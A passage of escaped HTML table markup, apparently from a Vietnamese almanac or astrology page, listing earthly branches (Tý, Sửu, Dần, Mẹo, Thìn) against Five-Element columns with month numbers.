width=\"59\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EMộc Thương\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThủy Giác\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EHỏa Di\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThổ Võ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\/8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" 